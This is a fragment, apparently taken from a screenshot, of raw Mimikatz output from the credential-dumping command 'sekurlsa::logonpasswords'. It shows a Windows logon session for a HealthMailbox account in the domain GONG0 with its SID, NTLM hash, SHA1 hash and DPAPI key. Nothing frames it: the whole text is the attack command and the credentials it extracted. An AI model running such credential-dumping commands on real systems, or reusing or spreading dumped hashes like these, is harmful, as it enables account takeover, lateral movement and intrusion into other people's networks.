 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 154163284 (00000000:09305854)
Session : NetworkCleartext from 0
User Name : HealthMailbox8f6e45e
Domain : GONG0
Logon Server : WIN-NK5H2367K35
Logon Time : 2022/2/11 14:20:48
SID : S-1-5-21-3389351060-1252541886-3241281496-1140
msv :
[00000003] Primary
* Username : HealthMailbox8f6e45e
* Domain : GONG0
* NTLM : be7bc62a0ca47b2be27d3d23201319a8
* SHA1 : e205dbec99a566684b812fbf6564812852296c3d
* DPAPI : ec594def8d9173a1246699f78c2d2ff6
tspkg :
wdigest :
* Username : HealthMailbox8f6e45e
* Domain : GONG0
* Password : (null)
kerberos :
* Username : HealthMailbox8f6e45e
* Domain : GONG.COM
* Password : (null)
ssp :
credman :